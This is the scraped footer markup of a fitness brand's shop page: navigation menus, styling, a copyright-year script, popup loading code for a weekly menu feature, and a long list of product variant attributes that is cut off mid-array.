.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5841" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5841" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Workouts</a>
					</div>

					<div id="elementor-tab-content-5841" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5841">		<div data-elementor-type="section" data-elementor-id="803155" class="elementor elementor-803155" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5d1511f7 e-flex e-con-boxed e-con e-parent" data-id="5d1511f7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a6ffd07 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5a6ffd07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a6ffd07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item">Referral Program</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a6ffd07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item" tabindex="-1">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item" tabindex="-1">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item" tabindex="-1">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item" tabindex="-1">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item" tabindex="-1">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item" tabindex="-1">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item" tabindex="-1">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item" tabindex="-1">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item" tabindex="-1">Referral Program</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5842" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5842" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Studios</a>
					</div>

					<div id="elementor-tab-content-5842" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5842">		<div data-elementor-type="section" data-elementor-id="803157" class="elementor elementor-803157" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dadf73f e-flex e-con-boxed e-con e-parent" data-id="dadf73f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-41b54d45 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="41b54d45" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41b54d45" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item">Private Training</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41b54d45" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item" tabindex="-1">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item" tabindex="-1">Private Training</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5843" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-5843" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">The Shop</a>
					</div>

					<div id="elementor-tab-content-5843" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-5843">		<div data-elementor-type="section" data-elementor-id="803159" class="elementor elementor-803159" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-12492d2c e-flex e-con-boxed e-con e-parent" data-id="12492d2c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1efae6ad elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1efae6ad" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1efae6ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" aria-current="page" class="elementor-item elementor-item-active">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item">Gift Cards</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1efae6ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item" tabindex="-1">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item" tabindex="-1">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item" tabindex="-1">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item" tabindex="-1">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item" tabindex="-1">Gift Cards</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5844" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-5844" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">About</a>
					</div>

					<div id="elementor-tab-content-5844" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-5844">		<div data-elementor-type="section" data-elementor-id="803161" class="elementor elementor-803161" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-288c8781 e-flex e-con-boxed e-con e-parent" data-id="288c8781" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dfc4560 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dfc4560" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-dfc4560" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item">Press</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dfc4560" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item" tabindex="-1">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor" tabindex="-1">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item" tabindex="-1">Press</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5845" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-5845" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Support</a>
					</div>

					<div id="elementor-tab-content-5845" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-5845">		<div data-elementor-type="section" data-elementor-id="803163" class="elementor elementor-803163" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b790c9c e-flex e-con-boxed e-con e-parent" data-id="b790c9c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5325c829 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5325c829" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5325c829" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5325c829" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9e96e44 e-flex e-con-boxed e-con e-child" data-id="9e96e44" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-57b8940 elementor-widget elementor-widget-html" data-id="57b8940" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="dynamic-copyright">
  © Copyright <span class="current-year"></span> Tracy Anderson | All Rights Reserved
</div>
<script>
 document.querySelectorAll('.current-year').forEach(function(el) {
    el.textContent = new Date().getFullYear();
  });
</script>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
    			<style type="text/css" class="wcp-frontend">
			
				.chained_items_container ul.products > li{
					margin: 0 0.6rem !important;
				}

				</style>
					<style>
		.menu_column {
			width: 50%;
			padding: 30px 40px;
			background-size: cover !important;
			background-position: center center !important;
			background-color: #F1F0E5;
		}
		.menu_row {
			display: flex;
			flex-wrap: wrap;
			min-height: 480px;
		}
		.menu_content_inner p {
			font-size: 18px;
			color: #E85A2B;
			font-family: "aktiv-grotesk", sans-serif;
			line-height: 1.6em;
		}
		.menu_content_inner h2 {
			color: #899C3D;
			font-size: 2rem;
			font-family: 'Roboto';
			font-weight: 600;
			margin-bottom:20px;
		}
		.menu_row {
			margin: 6% 0;
		}
		.menu_content_btns a {
			font-family: "aktiv-grotesk", Sans-serif;
			font-size: 20px;
			font-weight: 500;
			background-color: #899C3D;
			border-style: solid;
			border-width: 1px 1px 1px 1px;
			border-radius: 100px 100px 100px 100px;
			display: inline-block;
			color: #fff;
			padding: 8px 24px;
		}
		.menu_content_btns {
			display: flex;
			gap: 20px;
		}
		div#dynamic-popup-content {
			height: 100vh;
		}
		.mfp-close-btn-in .mfp-close {
			color: #fff;
			top: 40px;
			opacity: 1;
		}

		.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
			width: 80%;
		}

		@media screen and (max-width: 767px) {
			.menu_row {
				display: block;
			}
			.menu_column {
				width: 100%;
				min-height: 300px;
				padding: 20px 15px;
				text-align: center;
			}
			.menu_content_inner p {
				font-size: 16px;
				line-height: 1.3em;
			}
			.menu_content_inner h2 {
				font-size: 1.6rem;
				margin-bottom: 20px;
			}
			.menu_content_btns {
				display: block;
			}
			.menu_content_btns a {
				margin: 10px 0;
			}
		}
	</style>
	<script>
		jQuery(document).ready(function($) {
			// Initialize Magnific Popup without content
			$.magnificPopup.open({
				items: {
					src: '#dynamic-popup-content'
				},
				type: 'inline',
				tLoading: 0 // Adjust this value as needed
			});

			// Close the popup initially
			$.magnificPopup.close();

			$('.get_cooking').on('click', function(e) {
				e.preventDefault();

				// Get the post ID from the clicked element's data attribute
				var postId = $(this).data('post-id');

				// Show preloader
				var $preloader = $('<div class="popup-preloader">Loading...</div>').appendTo('body');
				$preloader.show();

				// AJAX request to get ACF field data
				$.ajax({
					type: 'POST',
					url: window.emptyScriptJs.ajaxUrl, // WordPress AJAX endpoint
					data: {
						action: 'weekly_menu_get_acf_field_data',
						nonce: 'd8b9eb0fe3',
						post_id: postId,
					},
					success: function(response) {
						// Hide preloader
						$preloader.hide();

						// Load dynamic content into the Magnific Popup container
						$('#dynamic-popup-content').html(response);

						// Open Magnific Popup
						$.magnificPopup.open({
							items: {
								src: '#dynamic-popup-content'
							},
							type: 'inline',
							tLoading: 0 // Adjust this value as needed
						});
					},
					error: function(error) {
						// Hide preloader on error
						$preloader.hide();
						console.error('AJAX Error:', error);
					}
				});
			});
		});
	</script>
<div id="dynamic-popup-content" class="mfp-hide"></div><script>var attribute_names = [{"donation-amount":"$15"},{"publication-type":"Print"},{"publication-type":"Print"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"M"},{"size":"MD"},{"publication-type":"Print","subscription":"One Year Subscription"},{"choose-type":"ONLINE ONLY"},{"publication-type":"Digital","subscription":"Current Issue Only"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Complete Program"},{"publication-type":"Digital","subscription":"One Year Subscription"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Complete Program"},{"choose-type":"ONLINE"},{"publication-type":"Print","subscription":"Current Issue Only"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE ONLY"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"size":"XS"},{"size":"S"},{"size":"M"},{"publication-type":"Digital"},{"choose-type":"ONLINE ONLY"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"flavor":"VANILLA DELIGHT"},{"size":"S"},{"flavor":"VANILLA DELIGHT"},{"value":"$100"},{"size":"M"},{"size":"M"},{"flavor":"CREAMY CHOCOLATE"},{"choose-type":"ONLINE ONLY"},{"flavor":"CREAMY CHOCOLATE"},{"value":"$20"},{"choose-type":"ONLINE ONLY"},{"flavor":"VANILLA DELIGHT"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE"},{"select-size":"M"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"size":"s"},{"size":"s"},{"size":"s"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"size":"m"},{"size":"m"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-